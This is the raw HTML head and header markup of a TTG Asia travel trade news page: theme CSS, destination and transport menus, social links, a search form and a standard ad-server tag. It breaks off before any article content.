    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after {
        background-color: #cc0000;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #cc0000 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #cc0000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #cc0000 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a {
        color: #cc0000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover {
        color: #cc0000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover {
        border-color: #cc0000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #cc0000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #cc0000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #cc0000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #cc0000 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #cc0000;
    }
    .td_block_wrap .td-subcat-item .td-cur-simple-item {
	    color: #cc0000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(204, 0, 0, 0.7);
    }

    
    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before {
        background-color: #cc0000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #cc0000 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #cc0000;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #000000;
    }

    
    .td-footer-wrapper::before {
        background-image: url('/wp-content/uploads/sites/2/2016/04/top-footer-1.jpg');
    }

    
    .td-footer-wrapper::before {
        background-repeat: repeat;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td-post-author-name a {
        font-size:11px;
	line-height:13px;
	font-weight:normal;
	
    }
    
    .td-excerpt {
        font-size:13px;
	line-height:18px;
	font-style:normal;
	
    }


	
    .td_module_1 .td-module-title {
    	font-size:15px;
	line-height:16px;
	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:15px;
	line-height:16px;
	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:14px;
	line-height:16px;
	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:16px;
	font-weight:bold;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:12px;
	line-height:14px;
	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:14px;
	line-height:16px;
	font-weight:bold;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:20px;
	line-height:22px;
	font-weight:bold;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:14px;
	line-height:16px;
	font-weight:bold;
	
    }
    
    .td_module_mx1 .td-module-title a {
    	font-size:14px;
	line-height:16px;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:14px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-size:12px;
	line-height:13px;
	
    }
</style>

		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tag tag-car-rentals tag-2010 _masterslider _ms_version_3.9.9 wpb-js-composer js-comp-ver-5.7 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PK9R348"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

     <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ttgasia" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ttgasia/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://sg.linkedin.com/showcase/ttg-asia/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:ttgnewsdesk@ttgasia.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.ttgasia.com/RSS/rss_feed.xml" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-second-container"><ul id="menu-home-second" class="td-mobile-main-menu"><li id="menu-item-21720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-21720"><a>Destination<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-491"><a href="/?s=australia&#038;search-type=post">Australia</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-495"><a href="/?s=brunei&#038;search-type=post">Brunei</a></li>
	<li id="menu-item-496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-496"><a href="/?s=Cambodia&#038;search-type=post">Cambodia</a></li>
	<li id="menu-item-497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-497"><a href="/?s=China&#038;search-type=post">China</a></li>
	<li id="menu-item-498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-498"><a href="/?s=Hong+Kong&#038;search-type=post">Hong Kong</a></li>
	<li id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-499"><a href="/?s=India&#038;search-type=post">India</a></li>
	<li id="menu-item-500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="/?s=Indonesia&#038;search-type=post">Indonesia</a></li>
	<li id="menu-item-501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-501"><a href="/?s=Japan&#038;search-type=post">Japan</a></li>
	<li id="menu-item-502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502"><a href="/?s=Laos&#038;search-type=post">Laos</a></li>
	<li id="menu-item-503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-503"><a href="/?s=Macau&#038;search-type=post">Macau</a></li>
	<li id="menu-item-504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-504"><a href="/?s=Malaysia&#038;search-type=post">Malaysia</a></li>
	<li id="menu-item-505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-505"><a href="/?s=Myanmar&#038;search-type=post">Myanmar</a></li>
	<li id="menu-item-506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-506"><a href="/?s=Philippines&#038;search-type=post">Philippines</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-507"><a href="/?s=Singapore&#038;search-type=post">Singapore</a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-508"><a href="/?s=South+Korea&#038;search-type=post">South Korea</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-509"><a href="/?s=Sri+Lanka&#038;search-type=post">Sri Lanka</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-510"><a href="/?s=Taiwan&#038;search-type=post">Taiwan</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-511"><a href="/?s=Maldives&#038;search-type=post">The Maldives</a></li>
	<li id="menu-item-512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-512"><a href="/?s=Thailand&#038;search-type=post">Thailand</a></li>
	<li id="menu-item-513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-513"><a href="/?s=Vietnam&#038;search-type=post">Vietnam</a></li>
</ul>
</li>
<li id="menu-item-514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-514"><a href="/?s=hotel&#038;search-type=post">Hotel</a></li>
<li id="menu-item-515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-515"><a>Transportation<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-516"><a href="/?s=airlines&#038;search-type=post">Airlines</a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-517"><a href="/?s=airports&#038;search-type=post">Airports</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-518"><a href="/?s=car+rental&#038;search-type=post">Car Rental</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-519"><a href="/?s=cruises&#038;search-type=post">Cruises</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-520"><a href="/?s=rail&#038;search-type=post">Rail</a></li>
</ul>
</li>
<li id="menu-item-15361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15361"><a href="https://www.ttgasia.com/category/appointments/">Appointments</a></li>
<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378"><a href="https://www.ttgasia.com/picstop/">Gallery</a></li>
<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="https://www.ttgasia.com/trade-calendar/">Trade Calendar</a></li>
<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://www.ttgasia.com/daily-news-archive/">News Archive</a></li>
<li id="menu-item-110126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110126"><a href="https://www.ttgasia.com/category/advertorial/">Branded Content</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.ttgasia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap ">
        <!-- this is to add the indices bar -->
    
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full">
        <div class="td-container td-header-row td-header-top-menu">
                    </div>
    </div>

    <div class="td-banner-wrap-full">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.ttgasia.com/">
            <img src="http://ttgasia.2017.ttgasia.com/wp-content/uploads/sites/2/2020/01/ttgasia-logo.png" alt="TTG Asia" title="TTG Asia"/>
        </a>
                </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  "><!-- Revive Adserver Javascript Tag - Generated with Revive Adserver v5.4.0 -->
<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://news.ttgasia.com/www/delivery/ajs.php':'http://news.ttgasia.com/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=33");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='https://news.ttgasia.com/www/delivery/ck.php?n=ad620f28&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='https://news.ttgasia.com/www/delivery/avw.php?zoneid=33&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=ad620f28' border='0' alt='' /></a></noscript></div>
</div>            </div>
            <div>
                
    <a href="https://www.ttgasia.com/">
    	<div class="header-background">
    		<img src="/wp-content/uploads/sites/2/2017/03/102-300x200.gif?x57228" alt="TTG Asia" title="TTG Asia"/>
    	</div>
    </a>

            </div>
            <div class="today-date">
                    Asia/Singapore                    Thursday, 27th November 2025             </div>
            
        </div>
    </div>

    <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div class="extra-header-menu">

         <ul class="extra-fixed-menu">

            <li class="menu-item-first">

                <a href="https://www.ttgasia.com/">Home</a>

            </li>

            <li class="menu-item">

                 <a href="https://www.ttgasia.com/print-edition/">Print Edition</a>

            </li>

            <li class="menu-item">

                 <a href="https://www.ttgasia.com/show-daily/">Show Daily</a>

            </li>

            <li class="menu-item">

                 <a href="https://www.ttgasiamedia.com/ttg_asia_media/social" target="_blank">Social</a>

            </li>

            <!-- <li class="menu-item">

                 <a href="https://www.ttgasia.com/picstop/" target="_blank">Gallery</a>

            </li> -->

	    
            <li class="menu-item">

                 <a href="https://www.youtube.com/channel/UCa1reUfTMUAbLI-lPJxmZCA" target="_blank">Videos</a>

            </li>


            <li class="menu-item subscribe-btn">

                 <a href="http://subscription.ttgasiamedia.com/" target="_blank" >Subscribe</a>

            </li>



        </ul>

</div>





<div id="td-header-menu">

    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>



    <div class="td-main-menu-logo">

                <a class="td-main-logo" href="https://www.ttgasia.com/">
            <img src="http://ttgasia.2017.ttgasia.com/wp-content/uploads/sites/2/2020/01/ttgasia-logo.png" alt="TTG Asia" title="TTG Asia"/>
        </a>
    
    </div>

    <div class="menu-home-second-container"><ul id="menu-home-second-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-21720"><a>Destination</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-491"><a href="/?s=australia&#038;search-type=post">Australia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-495"><a href="/?s=brunei&#038;search-type=post">Brunei</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-496"><a href="/?s=Cambodia&#038;search-type=post">Cambodia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-497"><a href="/?s=China&#038;search-type=post">China</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-498"><a href="/?s=Hong+Kong&#038;search-type=post">Hong Kong</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-499"><a href="/?s=India&#038;search-type=post">India</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-500"><a href="/?s=Indonesia&#038;search-type=post">Indonesia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-501"><a href="/?s=Japan&#038;search-type=post">Japan</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-502"><a href="/?s=Laos&#038;search-type=post">Laos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-503"><a href="/?s=Macau&#038;search-type=post">Macau</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-504"><a href="/?s=Malaysia&#038;search-type=post">Malaysia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-505"><a href="/?s=Myanmar&#038;search-type=post">Myanmar</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-506"><a href="/?s=Philippines&#038;search-type=post">Philippines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-507"><a href="/?s=Singapore&#038;search-type=post">Singapore</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-508"><a href="/?s=South+Korea&#038;search-type=post">South Korea</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-509"><a href="/?s=Sri+Lanka&#038;search-type=post">Sri Lanka</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-510"><a href="/?s=Taiwan&#038;search-type=post">Taiwan</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-511"><a href="/?s=Maldives&#038;search-type=post">The Maldives</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-512"><a href="/?s=Thailand&#038;search-type=post">Thailand</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-513"><a href="/?s=Vietnam&#038;search-type=post">Vietnam</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-514"><a href="/?s=hotel&#038;search-type=post">Hotel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-515"><a>Transportation</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-516"><a href="/?s=airlines&#038;search-type=post">Airlines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-517"><a href="/?s=airports&#038;search-type=post">Airports</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-518"><a href="/?s=car+rental&#038;search-type=post">Car Rental</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-519"><a href="/?s=cruises&#038;search-type=post">Cruises</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-520"><a href="/?s=rail&#038;search-type=post">Rail</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15361"><a href="https://www.ttgasia.com/category/appointments/">Appointments</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-378"><a href="https://www.ttgasia.com/picstop/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-377"><a href="https://www.ttgasia.com/trade-calendar/">Trade Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-376"><a href="https://www.ttgasia.com/daily-news-archive/">News Archive</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-110126"><a href="https://www.ttgasia.com/category/advertorial/">Branded Content</a></li>
</ul></div>
    <div class="td-header-sp-top-widget social-menu">

        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ttgasia" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ttgasia/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://sg.linkedin.com/showcase/ttg-asia/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:ttgnewsdesk@ttgasia.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.ttgasia.com/RSS/rss_feed.xml" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
    </div>

    
</div>









<div class="td-search-wrapper">

    <div id="td-top-search">

        <!-- Search -->

        <div class="header-search-wrap">

            <div class="dropdown header-search">

                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>

            </div>

        </div>

    </div>

</div>



<div class="header-search-wrap">

	<div class="dropdown header-search post-search">

		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">

			<form role="search" method="get" class="td-search-form" action="https://www.ttgasia.com/">

				<div class="td-head-form-search-wrap">

					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" />

                    <input type="hidden" name="search-type" value="post">

                    <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />

				</div>

			</form>

			<div id="td-aj-search"></div>

		</div>

	</div>

</div>

</div>



 
    <div class="td-container td-header-row td-header-main-menu black-menu social-menu-mobile">

        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ttgasia" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ttgasia/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://sg.linkedin.com/showcase/ttg-asia/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:ttgnewsdesk@ttgasia.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.ttgasia.com/RSS/rss_feed.xml" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
    </div>

    
            </div>
        </div>
    </div>
</div>


		<div class='td-ticker-wrap'>
			<div class='td-container td-ticker-body'>
				<div class='td-ticker-row'>

					<div class='sister-sites'>
						<span>Sister Publications</span>
						<div class='sites'>
														<a href="https://www.ttgasia.com" target="_blank">TTG Asia</a>
														<a href="https://www.ttgmice.com" target="_blank">TTGmice</a>
														<a href="https://www.ttgindia.travel" target="_blank">TTG India</a>
